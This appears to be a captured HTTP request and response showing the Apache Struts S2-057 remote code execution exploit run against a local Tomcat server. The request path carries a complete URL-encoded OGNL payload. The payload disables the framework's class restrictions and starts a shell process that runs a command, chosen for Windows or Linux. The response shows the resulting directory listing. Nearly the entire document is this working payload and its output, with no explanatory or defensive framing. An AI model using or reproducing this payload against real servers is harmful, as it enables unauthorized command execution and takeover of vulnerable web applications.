 GET
/S2-057-2-3-34/$%7B(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3D
%23request%5B'struts.valueStack'%5D.context).(%23cr%3D%23ct%5B'com.opensymphony.xw
ork2.ActionContext.container'%5D).(%23ou%3D%23cr.getInstance(%40com.opensymphony.x
work2.ognl.OgnlUtil%40class)).(%23ou.getExcludedPackageNames().clear()).(%23ou.get
ExcludedClasses().clear()).(%23ct.setMemberAccess(%23dm)).(%23cmd%3D'dir').(%23isw
in%3D(%40java.lang.System%40getProperty('os.name').toLowerCase().contains('win')))
.(%23cmds%3D(%23iswin%3F%7B'cmd.exe','/c',%23cmd%7D%3A%7B'/bin/bash','-c',%23cmd%7
D)).(%23p%3Dnew%20java.lang.ProcessBuilder(%23cmds)).(%23p.redirectErrorStream(tru
e)).(%23process%3D%23p.start()).(%23ros%3D(%40org.apache.struts2.ServletActionCont
ext%40getResponse().getOutputStream())).(%40org.apache.commons.io.IOUtils%40copy(%
23process.getInputStream(),%23ros)).(%23ros.flush())%7D/actionChain2.action
HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: JSESSIONID=45D3EF5C7B78A1A2D10B87B34EE7391E
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Date: Fri, 24 Aug 2018 12:07:21 GMT
Connection: close
Content-Length: 1656
驱动器 D 中的卷是 新加卷
卷的序列号是 D8F3-A5D1
D:\Tool\tomcat-8.5.31\bin 的目录
2018/04/27 21:25 <DIR> .
2018/04/27 21:25 <DIR> ..
2018/04/27 21:24 34,985 bootstrap.jar
2018/04/27 21:24 1,703 catalina-tasks.xml
2018/04/27 21:24 15,900 catalina.bat
2018/04/27 21:25 23,463 catalina.sh
2018/04/27 21:25 207,125 commons-daemon-native.tar.gz
2018/04/27 21:24 25,145 commons-daemon.jar
2018/04/27 21:24 2,040 configtest.bat
2018/04/27 21:25 1,922 configtest.sh
2018/04/27 21:25 8,509 daemon.sh
2018/04/27 21:24 2,091 digest.bat
2018/04/27 21:25 1,965 digest.sh
2018/04/27 21:24 7,393 service.bat
2018/04/27 21:24 3,574 setclasspath.bat
2018/04/27 21:25 3,680 setclasspath.sh
2018/04/27 21:24 2,020 shutdown.bat
2018/04/27 21:25 1,902 shutdown.sh